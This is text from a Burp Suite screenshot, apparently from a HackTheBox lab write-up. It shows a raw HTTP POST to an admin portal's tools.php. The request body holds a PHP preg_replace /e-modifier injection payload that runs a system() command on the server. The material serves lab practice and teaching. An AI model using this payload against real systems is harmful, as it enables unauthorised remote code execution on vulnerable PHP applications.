 Request
Response
Pretty Raw Hex
\n
1 POST /tools.php HTTP/1.1
2 Host: admin-portal.europacorp.htb
3 Cookie: PHPSESSID=7sjjndk6rb95qing5ls9i47436
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Referer: https://admin-portal.europacorp.htb/tools.php
9 Content-Type: application/x-www-form-urlencoded
10 Content-Length: 90
11 Origin: http://admin-portal.europacorp.htb
12 Upgrade-Insecure-Requests: 1
13 Sec-Fetch-Dest: document
14 Sec-Fetch-Mode: navigate
15 Sec-Fetch-Site: same-origin
16 Sec-Fetch-User: ?1
17 Priority: u=0, i
18 Te: trailers
19 Connection: keep-alive
20
21 pattern=/^(.*)/e&ipaddress=system(`php -f /tmp/writeup.php`);&text=test
Search
0 highlights
R
R
R
R
R